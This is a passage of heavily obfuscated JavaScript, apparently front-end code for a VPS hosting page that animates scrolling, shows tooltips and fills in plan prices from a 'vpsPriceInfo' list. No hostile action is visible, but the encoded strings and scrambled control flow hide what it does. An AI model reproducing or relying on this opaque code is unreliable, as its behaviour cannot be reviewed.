_0x188a51=_0x5df903;return _0x3fe340[_0x188a51(0x22f,'\x72\x79\x75\x61')](_0x2d39f4,_0x5f5c0f);},'\x6a\x6b\x59\x63\x55':_0x3fe340[_0x5df903(0x287,'\x6c\x42\x56\x5e')],'\x4f\x67\x6f\x63\x59':_0x3fe340[_0x5df903(0x35a,'\x78\x73\x75\x63')]};_0x3fe340[_0x5df903(0x1c0,'\x79\x21\x4b\x71')](_0x3fe340[_0x5df903(0x46d,'\x66\x73\x4d\x25')](_0x217efa,this)[_0x5df903(0x348,'\x53\x71\x44\x49')](),0x64)?_0x3fe340[_0x5df903(0x1c2,'\x53\x75\x31\x67')](_0x3fe340[_0x5df903(0x1fd,'\x68\x39\x6b\x59')],_0x3fe340[_0x5df903(0xd0,'\x63\x67\x30\x73')])?_0x32de5e[_0x5df903(0x47b,'\x63\x67\x30\x73')](_0x43f25b,_0x32de5e[_0x5df903(0x246,'\x5e\x77\x36\x39')])['\x6f\x6e'](_0x32de5e[_0x5df903(0x397,'\x28\x5a\x71\x34')],function(){var _0xaa396b=_0x5df903,_0x1179c4=_0x32de5e[_0xaa396b(0x44f,'\x6c\x42\x56\x5e')](_0x1980da,this)[_0xaa396b(0x1e5,'\x77\x2a\x53\x71')](_0x32de5e[_0xaa396b(0x333,'\x6d\x74\x26\x5b')]),_0x2ff729=new _0x1786c7();(!this[_0xaa396b(0x282,'\x50\x50\x78\x61')]||_0x32de5e[_0xaa396b(0x176,'\x75\x6c\x51\x61')](_0x32de5e[_0xaa396b(0x131,'\x47\x6e\x23\x63')](_0x2ff729,this[_0xaa396b(0x282,'\x50\x50\x78\x61')]),0x3e8))&&(_0x32de5e[_0xaa396b(0x14a,'\x37\x50\x29\x24')](_0x2d1bc2,_0x32de5e[_0xaa396b(0x1d0,'\x6d\x4a\x6b\x76')])[_0xaa396b(0x449,'\x78\x40\x39\x4f')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x32de5e[_0xaa396b(0x1be,'\x4d\x58\x69\x38')](_0x2bac97,_0x1179c4)[_0xaa396b(0x15e,'\x6c\x21\x62\x41')]()[_0xaa396b(0x1f3,'\x28\x5a\x71\x34')]},0x1f4),this[_0xaa396b(0x291,'\x4e\x59\x64\x37')]=_0x2ff729);}):_0x3fe340[_0x5df903(0x47e,'\x53\x21\x43\x23')](_0x217efa,_0x3fe340[_0x5df903(0x33b,'\x4e\x59\x64\x37')])[_0x5df903(0x3ef,'\x4e\x4d\x4c\x6c')](_0x3fe340[_0x5df903(0x220,'\x52\x50\x65\x21')]):_0x3fe340[_0x5df903(0x34d,'\x63\x67\x30\x73')](_0x217efa,_0x3fe340[_0x5df903(0x37b,'\x29\x52\x76\x28')])[_0x5df903(0x3bb,'\x77\x2a\x53\x71')](_0x3fe340[_0x5df903(0x468,'\x6d\x74\x26\x5b')]);}),_0x3fe340[_0x1e7fca(0x1e2,'\x70\x40\x39\x53')](_0x217efa,window)['\x6f\x6e'](_0x3fe340[_0x1e7fca(0x203,'\x31\x59\x78\x46')],function(){var _0x4d30c2=_0x1e7fca,_0x5254c6={'\x53\x5a\x4f\x6a\x79':_0x3fe340[_0x4d30c2(0x24c,'\x4e\x4d\x4c\x6c')],'\x48\x6e\x73\x52\x68':_0x3fe340[_0x4d30c2(0x3e8,'\x28\x5a\x71\x34')],'\x66\x51\x78\x4d\x4c':function(_0x22b9e1,_0x2ee9fe){var _0x45c290=_0x4d30c2;return _0x3fe340[_0x45c290(0x12e,'\x6c\x42\x56\x5e')](_0x22b9e1,_0x2ee9fe);},'\x76\x55\x64\x50\x58':function(_0x52f25b,_0x4b55d7,_0x132376){var _0x11494b=_0x4d30c2;return _0x3fe340[_0x11494b(0x18c,'\x6c\x21\x62\x41')](_0x52f25b,_0x4b55d7,_0x132376);},'\x74\x69\x75\x43\x53':_0x3fe340[_0x4d30c2(0x3be,'\x4e\x4d\x4c\x6c')],'\x62\x76\x56\x56\x43':_0x3fe340[_0x4d30c2(0x18a,'\x32\x43\x28\x4a')],'\x43\x6f\x61\x4d\x42':_0x3fe340[_0x4d30c2(0x289,'\x51\x29\x76\x56')],'\x51\x4d\x72\x65\x45':function(_0x519ee7,_0x52c43e,_0x1a515b){var _0x4d1ec6=_0x4d30c2;return _0x3fe340[_0x4d1ec6(0x400,'\x28\x5a\x71\x34')](_0x519ee7,_0x52c43e,_0x1a515b);},'\x42\x76\x44\x56\x59':_0x3fe340[_0x4d30c2(0x158,'\x52\x50\x65\x21')],'\x6a\x62\x56\x49\x64':_0x3fe340[_0x4d30c2(0x237,'\x45\x5e\x30\x6a')],'\x6d\x4d\x6d\x44\x79':_0x3fe340[_0x4d30c2(0x268,'\x36\x24\x35\x28')],'\x78\x57\x42\x5a\x6d':_0x3fe340[_0x4d30c2(0x432,'\x79\x37\x4b\x69')],'\x59\x55\x62\x4a\x65':_0x3fe340[_0x4d30c2(0x24b,'\x37\x50\x29\x24')],'\x43\x52\x66\x70\x64':_0x3fe340[_0x4d30c2(0x3d9,'\x75\x65\x4d\x26')],'\x77\x56\x6a\x6e\x6d':function(_0x1043f1,_0x6c6256){var _0x42ce15=_0x4d30c2;return _0x3fe340[_0x42ce15(0x26d,'\x50\x50\x78\x61')](_0x1043f1,_0x6c6256);}};if(_0x3fe340[_0x4d30c2(0x304,'\x77\x2a\x53\x71')](_0x3fe340[_0x4d30c2(0x190,'\x4e\x59\x64\x37')],_0x3fe340[_0x4d30c2(0x153,'\x6c\x42\x56\x5e')]))_0x3fe340[_0x4d30c2(0xd8,'\x4d\x58\x69\x38')](_0x3fe340[_0x4d30c2(0x320,'\x79\x21\x4b\x71')](_0x217efa,window)[_0x4d30c2(0x348,'\x53\x71\x44\x49')](),_0x3fe340[_0x4d30c2(0x254,'\x72\x79\x75\x61')](_0x217efa,window)[_0x4d30c2(0x28e,'\x67\x41\x5e\x48')]())?_0x3fe340[_0x4d30c2(0x3e2,'\x47\x6e\x23\x63')](_0x217efa,_0x3fe340[_0x4d30c2(0x1e0,'\x26\x50\x6e\x35')])[_0x4d30c2(0x2f3,'\x53\x36\x30\x36')](_0x3fe340[_0x4d30c2(0x46f,'\x63\x67\x30\x73')]):_0x3fe340[_0x4d30c2(0x11b,'\x77\x2a\x53\x71')](_0x217efa,_0x3fe340[_0x4d30c2(0x2f9,'\x4e\x4d\x4c\x6c')])[_0x4d30c2(0x331,'\x63\x67\x30\x73')](_0x3fe340[_0x4d30c2(0x46b,'\x79\x37\x4b\x69')]),_0x3fe340[_0x4d30c2(0x2e8,'\x51\x76\x5b\x4f')](_0x217efa,_0x3fe340[_0x4d30c2(0x458,'\x68\x39\x6b\x59')])[_0x4d30c2(0x1da,'\x53\x36\x30\x36')]&&(_0x3fe340[_0x4d30c2(0x20d,'\x53\x21\x43\x23')](_0x3fe340[_0x4d30c2(0x392,'\x70\x40\x39\x53')],_0x3fe340[_0x4d30c2(0xfa,'\x51\x58\x57\x48')])?_0x3fe340[_0x4d30c2(0x457,'\x70\x40\x39\x53')](_0x217efa,_0x3fe340[_0x4d30c2(0x199,'\x75\x6c\x51\x61')])['\x6f\x6e'](_0x3fe340[_0x4d30c2(0x106,'\x45\x5e\x30\x6a')],function(){var _0x11e946=_0x4d30c2,_0x3540d2={'\x47\x45\x46\x4e\x61':function(_0x7c84d,_0x39ddbf){var _0x12030a=_0x4f13;return _0x3fe340[_0x12030a(0x446,'\x79\x21\x4b\x71')](_0x7c84d,_0x39ddbf);},'\x55\x41\x62\x70\x78':_0x3fe340[_0x11e946(0x3d0,'\x75\x65\x4d\x26')],'\x75\x4e\x4c\x53\x5a':_0x3fe340[_0x11e946(0x229,'\x6f\x65\x42\x55')]},_0x156d07=_0x3fe340[_0x11e946(0x44d,'\x50\x50\x78\x61')](_0x217efa,this)[_0x11e946(0x12f,'\x54\x5b\x24\x61')](_0x3fe340[_0x11e946(0x127,'\x50\x50\x78\x61')]),_0x458d49=new Date();(!this[_0x11e946(0x1fe,'\x6c\x42\x56\x5e')]||_0x3fe340[_0x11e946(0x13d,'\x44\x47\x2a\x47')](_0x3fe340[_0x11e946(0x27f,'\x4e\x4d\x4c\x6c')](_0x458d49,this[_0x11e946(0x3a9,'\x36\x24\x35\x28')]),0x3e8))&&(_0x3fe340[_0x11e946(0x161,'\x54\x5b\x24\x61')](_0x3fe340[_0x11e946(0x10d,'\x51\x58\x57\x48')],_0x3fe340[_0x11e946(0x3f6,'\x54\x5b\x24\x61')])?(_0x3fe340[_0x11e946(0x15f,'\x51\x29\x76\x56')](_0x217efa,_0x3fe340[_0x11e946(0x24a,'\x47\x6e\x23\x63')])[_0x11e946(0x31c,'\x6c\x21\x62\x41')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x3fe340[_0x11e946(0x48e,'\x36\x24\x35\x28')](_0x217efa,_0x156d07)[_0x11e946(0x409,'\x53\x36\x30\x36')]()[_0x11e946(0x368,'\x5a\x4f\x45\x69')]},0x1f4),this[_0x11e946(0x282,'\x50\x50\x78\x61')]=_0x458d49):_0x3540d2[_0x11e946(0x467,'\x47\x6e\x23\x63')](_0x352850,_0x3540d2[_0x11e946(0x2ba,'\x51\x51\x28\x33')])[_0x11e946(0x412,'\x5e\x77\x36\x39')](_0x3540d2[_0x11e946(0x298,'\x45\x5e\x30\x6a')]));}):_0x2b1a26[_0x4d30c2(0x47f,'\x6f\x73\x38\x4e')](_0x5254c6[_0x4d30c2(0x2fb,'\x6d\x4a\x6b\x76')],_0x5254c6[_0x4d30c2(0xcd,'\x51\x76\x5b\x4f')]));else{_0x1428b5[_0x4d30c2(0x2ea,'\x4d\x58\x69\x38')]=_0x124731[_0x4d30c2(0x369,'\x72\x79\x75\x61')](_0x3fe340[_0x4d30c2(0x2e3,'\x6c\x42\x56\x5e')]);var _0x56f9f2=_0x3fe340[_0x4d30c2(0xf2,'\x78\x73\x75\x63')](_0x26306c,_0x4615de[_0x4d30c2(0x1bc,'\x23\x69\x21\x6b')]);_0x4415c2[_0x4d30c2(0x1d6,'\x75\x65\x4d\x26')](_0x4dc98e,function(_0x426793,_0x291e1b){var _0x42ff97=_0x4d30c2;_0x5254c6[_0x42ff97(0x141,'\x68\x39\x6b\x59')](_0x291e1b[_0x42ff97(0x207,'\x51\x51\x28\x33')],_0x56f9f2)&&(_0x5254c6[_0x42ff97(0x120,'\x4e\x59\x64\x37')](_0x1af904,_0x5254c6[_0x42ff97(0x264,'\x6d\x74\x26\x5b')],_0x5254c6[_0x42ff97(0x371,'\x54\x5b\x24\x61')])[_0x42ff97(0x283,'\x53\x36\x30\x36')](_0x5254c6[_0x42ff97(0x258,'\x78\x73\x75\x63')]),_0x5254c6[_0x42ff97(0x345,'\x6d\x4a\x6b\x76')](_0x642d5a,_0x5254c6[_0x42ff97(0x15c,'\x23\x69\x21\x6b')],_0x5254c6[_0x42ff97(0x2d3,'\x6c\x21\x62\x41')])[_0x42ff97(0x45f,'\x79\x21\x4b\x71')](_0x5254c6[_0x42ff97(0x130,'\x4e\x4d\x4c\x6c')],_0x472cab[_0x42ff97(0x450,'\x28\x5a\x71\x34')](_0x5254c6[_0x42ff97(0x139,'\x23\x69\x21\x6b')])),_0x5254c6[_0x42ff97(0x135,'\x51\x51\x28\x33')](_0x27cc6b,_0x5254c6[_0x42ff97(0x2d1,'\x5e\x77\x36\x39')],_0x5254c6[_0x42ff97(0x2b6,'\x67\x41\x5e\x48')])[_0x42ff97(0xc9,'\x47\x6e\x23\x63')](_0x5254c6[_0x42ff97(0x1b2,'\x4d\x58\x69\x38')],_0x25a3e4[_0x42ff97(0x2c0,'\x6c\x42\x56\x5e')](_0x5254c6[_0x42ff97(0x3ba,'\x44\x76\x64\x66')])),_0x5254c6[_0x42ff97(0xea,'\x23\x69\x21\x6b')](_0x214a52,_0x291e1b));});}});var _0x227243=_0x3fe340[_0x1e7fca(0x18b,'\x6d\x4a\x6b\x76')](_0x217efa,_0x3fe340[_0x1e7fca(0x239,'\x5a\x4f\x45\x69')]);_0x227243[_0x1e7fca(0x3c8,'\x37\x50\x29\x24')]&&(_0x227243[_0x1e7fca(0xdd,'\x29\x52\x76\x28')]({'\x74\x6f\x6f\x6c\x74\x69\x70':_0x3fe340[_0x1e7fca(0x3ca,'\x45\x5e\x30\x6a')]}),_0x227243['\x6f\x6e'](_0x3fe340[_0x1e7fca(0x3b3,'\x28\x5a\x71\x34')],function(_0x167eba){var _0x4524a6=_0x1e7fca,_0x5b8fdf={'\x54\x46\x48\x50\x6b':function(_0x4d2d10,_0x457194){var _0x56ac07=_0x4f13;return _0x3fe340[_0x56ac07(0x3b0,'\x6f\x65\x42\x55')](_0x4d2d10,_0x457194);},'\x65\x72\x4b\x78\x61':function(_0x1c4e04,_0x4cc03c){var _0x550f08=_0x4f13;return _0x3fe340[_0x550f08(0x2d5,'\x75\x6c\x51\x61')](_0x1c4e04,_0x4cc03c);}};_0x217efa[_0x4524a6(0x20a,'\x45\x5e\x30\x6a')](vpsPriceInfo,function(_0x49ef8c,_0x240966){var _0xb2c747=_0x4524a6;_0x5b8fdf[_0xb2c747(0x360,'\x51\x51\x28\x33')](_0x240966[_0xb2c747(0x43c,'\x51\x76\x5b\x4f')],_0x167eba[_0xb2c747(0x174,'\x68\x39\x6b\x59')])&&_0x5b8fdf[_0xb2c747(0x41c,'\x63\x67\x30\x73')](_0x1d247f,_0x240966);});}),_0x3fe340[_0x1e7fca(0x351,'\x6c\x76\x58\x54')](_0x3bc355));function _0x3bc355(){var _0x4637ca=_0x1e7fca,_0xb40aa0={'\x54\x59\x46\x59\x48':function(_0x5cc302,_0x121ddd){var _0x122d6f=_0x4f13;return _0x3fe340[_0x122d6f(0x240,'\x6c\x76\x58\x54')](_0x5cc302,_0x121ddd);},'\x79\x4f\x63\x57\x41':function(_0x56121d,_0x3a03e6){var _0x562a17=_0x4f13;return _0x3fe340[_0x562a17(0x2f1,'\x44\x47\x2a\x47')](_0x56121d,_0x3a03e6);},'\x4e\x49\x70\x68\x57':function(_0x1efdb5,_0x5681e1){var _0x2273d2=_0x4f13;return _0x3fe340[_0x2273d2(0x35b,'\x72\x79\x75\x61')](_0x1efdb5,_0x5681e1);},'\x79\x6f\x50\x43\x4a':_0x3fe340[_0x4637ca(0x285,'\x6c\x21\x62\x41')],'\x6a\x45\x6b\x76\x77':function(_0x1bb4e8,_0x2d35a7){var _0x37a58d=_0x4637ca;return _0x3fe340[_0x37a58d(0x2ab,'\x46\x55\x23\x62')](_0x1bb4e8,_0x2d35a7);},'\x53\x78\x77\x55\x7a':function(_0xa18f36,_0x21deca,_0x43ce78){var _0x287b65=_0x4637ca;return _0x3fe340[_0x287b65(0x43a,'\x44\x76\x64\x66')](_0xa18f36,_0x21deca,_0x43ce78);},'\x71\x71\x6d\x68\x77':_0x3fe340[_0x4637ca(0x2dd,'\x46\x55\x23\x62')],'\x54\x64\x49\x52\x67':_0x3fe340[_0x4637ca(0x2a4,'\x23\x69\x21\x6b')],'\x4c\x4b\x69\x55\x65':_0x3fe340[_0x4637ca(0x247,'\x63\x67\x30\x73')],'\x53\x49\x61\x48\x68':function(_0x488e93,_0x52d169,_0x554e7b){var _0x105fef=_0x4637ca;return _0x3fe340[_0x105fef(0x21b,'\x23\x69\x21\x6b')](_0x488e93,_0x52d169,_0x554e7b);},'\x76\x78\x6b\x42\x54':_0x3fe340[_0x4637ca(0x1ba,'\x26\x50\x6e\x35')],'\x55\x51\x73\x6d\x43':_0x3fe340[_0x4637ca(0x118,'\x6f\x73\x38\x4e')],'\x57\x6f\x62\x52\x64':_0x3fe340[_0x4637ca(0x1f0,'\x5a\x4f\x45\x69')],'\x6a\x53\x67\x51\x49':function(_0x3ab327,_0x329204,_0x3482b2){var _0x2d4fb3=_0x4637ca;return _0x3fe340[_0x2d4fb3(0x1b3,'\x52\x50\x65\x21')](_0x3ab327,_0x329204,_0x3482b2);},'\x45\x74\x44\x41\x64':_0x3fe340[_0x4637ca(0xc8,'\x51\x58\x57\x48')],'\x67\x6e\x4a\x77\x77':_0x3fe340[_0x4637ca(0x19c,'\x75\x6c\x51\x61')],'\x43\x4d\x45\x4e\x4a':_0x3fe340[_0x4637ca(0x328,'\x52\x50\x65\x21')]};if(_0x3fe340[_0x4637ca(0x1c2,'\x53\x75\x31\x67')](_0x3fe340[_0x4637ca(0x463,'\x53\x36\x30\x36')],_0x3fe340[_0x4637ca(0x339,'\x53\x36\x30\x36')])){_0x227243[_0x4637ca(0x466,'\x4e\x4d\x4c\x6c')]=_0x227243[_0x4637ca(0xde,'\x44\x47\x2a\x47')](_0x3fe340[_0x4637ca(0x2c8,'\x5a\x4f\x45\x69')]);var _0x531d63=_0x3fe340[_0x4637ca(0x216,'\x51\x76\x5b\x4f')](parseInt,_0x227243[_0x4637ca(0x303,'\x72\x79\x75\x61')]);_0x217efa[_0x4637ca(0x183,'\x77\x2a\x53\x71')](vpsPriceInfo,function(_0x1945cb,_0x16daee){var _0x341063=_0x4637ca,_0x13f2f9={'\x6b\x4f\x42\x61\x67':function(_0x4ba881,_0x51a704){var _0xdfae17=_0x4f13;return _0xb40aa0[_0xdfae17(0x2fe,'\x5e\x77\x36\x39')](_0x4ba881,_0x51a704);},'\x74\x6f\x4a\x70\x77':function(_0x52886f,_0x196397){var _0x51186f=_0x4f13;return _0xb40aa0[_0x51186f(0x23f,'\x53\x21\x43\x23')](_0x52886f,_0x196397);}};_0xb40aa0[_0x341063(0x338,'\x79\x21\x4b\x71')](_0xb40aa0[_0x341063(0x25b,'\x50\x50\x78\x61')],_0xb40aa0[_0x341063(0x2cc,'\x52\x50\x65\x21')])?_0xb40aa0[_0x341063(0x119,'\x51\x29\x76\x56')](_0x16daee[_0x341063(0x382,'\x36\x24\x35\x28')],_0x531d63)&&(_0xb40aa0[_0x341063(0x29f,'\x47\x6e\x23\x63')](_0x217efa,_0xb40aa0[_0x341063(0x12c,'\x4e\x59\x64\x37')],_0xb40aa0[_0x341063(0xfd,'\x53\x36\x30\x36')])[_0x341063(0x498,'\x47\x6e\x23\x63')](_0xb40aa0[_0x341063(0x445,'\x51\x51\x28\x33')]),_0xb40aa0[_0x341063(0x318,'\x51\x58\x57\x48')](_0x217efa,_0xb40aa0[_0x341063(0x1bf,'\x36\x24\x35\x28')],_0xb40aa0[_0x341063(0x31a,'\x47\x6e\x23\x63')])[_0x341063(0x1cc,'\x36\x24\x35\x28')](_0xb40aa0[_0x341063(0x273,'\x6d\x4a\x6b\x76')],_0x227243[_0x341063(0xe4,'\x45\x5e\x30\x6a')](_0xb40aa0[_0x341063(0x385,'\x31\x59\x78\x46')])),_0xb40aa0[_0x341063(0x32a,'\x51\x58\x57\x48')](_0x217efa,_0xb40aa0[_0x341063(0x21d,'\x6f\x65\x42\x55')],_0xb40aa0[_0x341063(0xf8,'\x66\x73\x4d\x25')])[_0x341063(0x42d,'\x28\x5a\x71\x34')](_0xb40aa0[_0x341063(0x407,'\x75\x65\x4d\x26')],_0x227243[_0x341063(0x30d,'\x53\x71\x44\x49')](_0xb40aa0[_0x341063(0x22a,'\x6c\x21\x62\x41')])),_0xb40aa0[_0x341063(0x123,'\x5b\x58\x7a\x7a')](_0x1d247f,_0x16daee)):_0x22219c[_0x341063(0x251,'\x54\x5b\x24\x61')](_0x5c5cca,function(_0x342333,_0x45586c){var _0x1edd8d=_0x341063;_0x13f2f9[_0x1edd8d(0x311,'\x6f\x73\x38\x4e')](_0x45586c[_0x1edd8d(0x40d,'\x44\x47\x2a\x47')],_0x3e4497[_0x1edd8d(0xd3,'\x47\x6e\x23\x63')])&&_0x13f2f9[_0x1edd8d(0x104,'\x47\x6e\x23\x63')](_0x22dac2,_0x45586c);});});}else{var _0xa6c782=_0x3fe340[_0x4637ca(0x232,'\x47\x6e\x23\x63')][_0x4637ca(0x219,'\x29\x52\x76\x28')]('\x7c'),_0x3c81fd=0x0;while(!![]){switch(_0xa6c782[_0x3c81fd++]){case'\x30':var _0x3e0820=_0x1254bb[_0x519fa2];continue;case'\x31':var _0x2d522e=_0x5947ec[_0x3e0820]||_0x52655c;continue;case'\x32':_0x52655c[_0x4637ca(0x1fa,'\x68\x39\x6b\x59')]=_0x331b93[_0x4637ca(0x1b9,'\x70\x40\x39\x53')](_0x447a68);continue;case'\x33':_0x52655c[_0x4637ca(0x419,'\x75\x65\x4d\x26')]=_0x2d522e[_0x4637ca(0x359,'\x53\x36\x30\x36')][_0x4637ca(0x428,'\x5e\x77\x36\x39')](_0x2d522e);continue;case'\x34':var _0x52655c=_0x37eb52[_0x4637ca(0x192,'\x51\x58\x57\x48')][_0x4637ca(0x197,'\x75\x6c\x51\x61')][_0x4637ca(0x25c,'\x51\x76\x5b\x4f')](_0x1e62c2);continue;case'\x35':_0x48d65b[_0x3e0820]=_0x52655c;continue;}break;}}}function _0x1d247f(_0x4a6a80){var _0x22dadc=_0x1e7fca;if(_0x3fe340[_0x22dadc(0x231,'\x79\x37\x4b\x69')](_0x3fe340[_0x22dadc(0x322,'\x6f\x65\x42\x55')],_0x3fe340[_0x22dadc(0x272,'\x52\x50\x65\x21')])){var _0x5c7a5f=_0x3fe340[_0x22dadc(0x222,'\x23\x69\x21\x6b')][_0x22dadc(0x375,'\x5a\x4f\x45\x69')]('\x7c'),_0x4d11d1=0x0;while(!![]){switch(_0x5c7a5f[_0x4d11d1++]){case'\x30':_0x3fe340[_0x22dadc(0x2f8,'\x26\x50\x6e\x35')](_0x217efa,_0x3fe340[_0x22dadc(0xec,'\x47\x6e\x23\x63')],_0x3fe340[_0x22dadc(0x249,'\x44\x47\x2a\x47')])[_0x22dadc(0x250,'\x54\x5b\x24\x61')](_0x4a6a80[_0x22dadc(0x33d,'\x6f\x73\x38\x4e')]);continue;case'\x31':_0x3fe340[_0x22dadc(0x3c5,'\x52\x50\x65\x21')](_0x217efa,_0x3fe340[_0x22dadc(0x3fb,'\x50\x50\x78\x61')],_0x3fe340[_0x22dadc(0x184,'\x29\x52\x76\x28')])[_0x22dadc(0x13f,'\x37\x50\x29\x24')](_0x3fe340[_0x22dadc(0x393,'\x4d\x58\x69\x38')],_0x4a6a80[_0x22dadc(0x2aa,'\x29\x52\x76\x28')]);continue;case'\x32':_0x3fe340[_0x22dadc(0x1c8,'\x29\x52\x76\x28')](_0x217efa,_0x3fe340[_0x22dadc(0x270,'\x29\x52\x76\x28')],_0x3fe340[_0x22dadc(0x2d2,'\x5a\x4f\x45\x69')])[_0x22dadc(0x115,'\x36\x24\x35\x28')](_0x4a6a80[_0x22dadc(0x28d,'\x28\x5a\x71\x34')]);continue;case'\x33':_0x3fe340[_0x22dadc(0x11a,'\x32\x43\x28\x4a')](_0x217efa,_0x3fe340[_0x22dadc(0xe8,'\x72\x79\x75\x61')],_0x3fe340[_0x22dadc(0x3a3,'\x70\x40\x39\x53')])[_0x22dadc(0x10c,'\x6d\x74\x26\x5b')](_0x4a6a80[_0x22dadc(0x1ea,'\x28\x5a\x71\x34')]);continue;case'\x34':_0x3fe340[_0x22dadc(0x24f,'\x50\x50\x78\x61')](_0x217efa,_0x3fe340[_0x22dadc(0x3cd,'\x53\x36\x30\x36')],_0x3fe340[_0x22dadc(0x196,'\x63\x67\x30\x73')])[_0x22dadc(0x1b7,'\x79\x21\x4b\x71')](_0x4a6a80[_0x22dadc(0x436,'\x44\x76\x64\x66')]);continue;case'\x35':_0x3fe340[_0x22dadc(0x3eb,'\x4d\x58\x69\x38')](_0x217efa,_0x3fe340[_0x22dadc(0x261,'\x6f\x73\x38\x4e')],_0x3fe340[_0x22dadc(0x315,'\x51\x51\x28\x33')])[_0x22dadc(0x2d0,'\x6f\x65\x42\x55')](_0x4a6a80[_0x22dadc(0x3a4,'\x63\x67\x30\x73')]);continue;case'\x36':_0x3fe340[_0x22dadc(0x441,'\x47\x6e\x23\x63')](_0x217efa,_0x3fe340[_0x22dadc(0x2a7,'\x50\x50\x78\x61')],_0x3fe340[_0x22dadc(0x376,'\x53\x21\x43\x23')])[_0x22dadc(0x1ff,'\x68\x39\x6b\x59')](_0x3fe340[_0x22dadc(0x262,'\x4d\x58\x69\x38')](_0x227243[_0x22dadc(0x399,'\x4e\x4d\x4c\x6c')](_0x3fe340[_0x22dadc(0x328,'\x52\x50\x65\x21')]),_0x4a6a80[_0x22dadc(0x20c,'\x51\x58\x57\x48')]));continue;}break;}}else{var _0x50d76d=_0x3fe340[_0x22dadc(0x44c,'\x44\x76\x64\x66')](_0x3fe340[_0x22dadc(0x3a0,'\x23\x69\x21\x6b')](_0x3fe340[_0x22dadc(0x332,'\x78\x40\x39\x4f')](_0x2d97ba,_0x3fe340[_0x22dadc(0x421,'\x78\x73\x75\x63')])[_0x22dadc(0x34a,'\x75\x65\x4d\x26')]()[_0x22dadc(0x233,'\x67\x41\x5e\x48')],_0x5f2589),0x14),_0x466b17=_0x3fe340[_0x22dadc(0x402,'\x6c\x21\x62\x41')](_0x44080c,_0x4b432)[_0x22dadc(0x440,'\x54\x5b\x24\x61')]();_0x3fe340[_0x22dadc(0x384,'\x79\x37\x4b\x69')](_0x36fc9c,_0x466b17)?_0x35759b[_0x22dadc(0x465,'\x6c\x42\x56\x5e')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x3fe340[_0x22dadc(0x3e3,'\x44\x47\x2a\x47')],'\x74\x6f\x70':0x14,'\x77\x69\x64\x74\x68':0x15e}):_0x3a32c7[_0x22dadc(0x417,'\x53\x36\x30\x36')](_0x3fe340[_0x22dadc(0xe7,'\x50\x50\x78\x61')],_0x3fe340[_0x22dadc(0x2e6,'\x37\x50\x29\x24')]);if(_0x3fe340[_0x22dadc(0x45b,'\x28\x5a\x71\x34')](_0x50d76d,_0x466b17)){var _0x390144=_0x3fe340[_0x22dadc(0x47d,'\x75\x6c\x51\x61')](_0x50d76d,_0x466b17);_0x4400b2[_0x22dadc(0x425,'\x79\x37\x4b\x69')]({'\x74\x6f\x70':_0x390144});}}}if(_0x3fe340[_0x1e7fca(0x143,'\x6c\x76\x58\x54')](_0x3fe340[_0x1e7fca(0x1bb,'\x29\x52\x76\x28')](_0x217efa,_0x3fe340[_0x1e7fca(0x2a0,'\x6d\x74\x26\x5b')])[_0x1e7fca(0x113,'\x45\x5e\x30\x6a')],0x0)){var _0x42053f=_0x3fe340[_0x1e7fca(0x1dd,'\x5b\x58\x7a\x7a')](_0x217efa,_0x3fe340[_0x1e7fca(0x3fa,'\x53\x21\x43\x23')]);_0x42053f[_0x1e7fca(0x225,'\x78\x73\x75\x63')](function(){var _0xe2722b=_0x1e7fca;if(_0x3fe340[_0xe2722b(0xe1,'\x6d\x4a\x6b\x76')](_0x3fe340[_0xe2722b(0x16c,'\x51\x51\x28\x33')],_0x3fe340[_0xe2722b(0x116,'\x79\x21\x4b\x71')])){var _0x5876ed=_0x3fe340[_0xe2722b(0x43e,'\x4e\x59\x64\x37')](_0x217efa,this)[_0xe2722b(0x330,'\x63\x67\x30\x73')]();_0x217efa[_0xe2722b(0x35c,'\x5e\x77\x36\x39')]([_0x3fe340[_0xe2722b(0x1a9,'\x53\x75\x31\x67')],_0x3fe340[_0xe2722b(0x30e,'\x52\x50\x65\x21')],_0x3fe340[_0xe2722b(0x14d,'\x4e\x4d\x4c\x6c')],_0x3fe340[_0xe2722b(0x248,'\x78\x73\x75\x63')]],function(_0x53ed44,_0x160f56){var _0x1ebe6a=_0xe2722b;_0x3fe340[_0x1ebe6a(0x380,'\x37\x50\x29\x24')](_0x217efa,_0x160f56)[_0x1ebe6a(0xed,'\x68\x39\x6b\x59')](_0x3fe340[_0x1ebe6a(0x175,'\x6f\x65\x42\x55')],_0x3fe340[_0x1ebe6a(0xff,'\x6c\x42\x56\x5e')]);}),_0x3fe340[_0xe2722b(0x423,'\x51\x51\x28\x33')](_0x217efa,_0x3fe340[_0xe2722b(0x362,'\x5a\x4f\x45\x69')](_0x3fe340[_0xe2722b(0x1c4,'\x5b\x58\x7a\x7a')]('\x2e',_0x5876ed),_0x3fe340[_0xe2722b(0x29d,'\x37\x50\x29\x24')]))[_0xe2722b(0xdf,'\x53\x21\x43\x23')](_0x3fe340[_0xe2722b(0x205,'\x53\x75\x31\x67')],_0x3fe340[_0xe2722b(0x296,'\x26\x50\x6e\x35')]);}else _0x3fe340[_0xe2722b(0x1f1,'\x4e\x4d\x4c\x6c')](_0x4b201f,![],_0x3fe340[_0xe2722b(0x17d,'\x79\x21\x4b\x71')]);});}_0x3fe340[_0x1e7fca(0x3e9,'\x28\x5a\x71\x34')](_0x217efa,_0x3fe340[_0x1e7fca(0x358,'\x63\x67\x30\x73')])[_0x1e7fca(0x2ae,'\x26\x50\x6e\x35')](_0x3fe340[_0x1e7fca(0x363,'\x45\x5e\x30\x6a')],function(_0x227e08){var _0x50020e=_0x1e7fca;_0x3fe340[_0x50020e(0x40c,'\x44\x47\x2a\x47')](_0x217efa,this)[_0x50020e(0x36e,'\x72\x79\x75\x61')](_0x227e08[_0x50020e(0x217,'\x78\x73\x75\x63')](_0x3fe340[_0x50020e(0x2bd,'\x53\x75\x31\x67')](_0x3fe340[_0x50020e(0x2d7,'\x37\x50\x29\x24')](_0x3fe340[_0x50020e(0x390,'\x53\x36\x30\x36')](_0x3fe340[_0x50020e(0x124,'\x79\x37\x4b\x69')](_0x3fe340[_0x50020e(0x34f,'\x6d\x4a\x6b\x76')](_0x3fe340[_0x50020e(0x302,'\x6f\x65\x42\x55')](_0x3fe340[_0x50020e(0xca,'\x53\x75\x31\x67')](_0x3fe340[_0x50020e(0x30b,'\x54\x5b\x24\x61')](_0x3fe340[_0x50020e(0x38a,'\x44\x47\x2a\x47')](_0x3fe340[_0x50020e(0x448,'\x36\x24\x35\x28')](_0x3fe340[_0x50020e(0x41b,'\x51\x76\x